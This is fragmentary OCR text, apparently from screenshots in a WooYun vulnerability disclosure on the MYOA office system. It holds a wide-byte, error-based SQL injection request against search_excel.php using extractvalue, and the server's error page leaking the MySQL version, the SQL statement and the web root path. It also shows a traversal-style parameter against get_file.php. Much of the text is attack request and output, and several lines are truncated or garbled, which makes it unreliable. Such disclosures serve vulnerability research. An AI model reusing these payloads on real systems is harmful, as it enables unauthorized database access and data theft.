 http://shel...T_NAME=php
shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webr
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://shell//general/ems/query/search_excel.php?LOGIN_USER_ID=1%df'and extractvalue(1, concat(0x5c,(select version()
from `user` limit 1)))%23
快递记录-10.csv - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;请联系管理员&nbsp;</legend><
#1105: </b> XPATH syntax error: '\5.5.14-log'<br><b>SQL语句:</b> SELECT * from EMS where EMS_
and  EMS.USER_ID='1運'and extractvalue(1, concat(0x5c,(select version() from `user` limit 1))
EMS_TYPE='0'  order by SEND_DATE,SEND_TIME desc<br><b>文件:
</b>D:/MYOA/webroot/general/ems/query/search_excel.php</fieldset>
www.wooyun.org